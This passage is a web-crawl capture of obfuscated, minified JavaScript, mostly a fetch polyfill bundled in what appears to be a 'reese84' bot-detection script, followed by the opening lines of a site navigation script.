Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://production.tnew-assets.com/orgs/ACAD/quick-start-template/dist/js/scripts.js
body_size: 305
content:
function mobileNavigationButton() {
    var x = document.getElementById("tn-qs-main-nav");
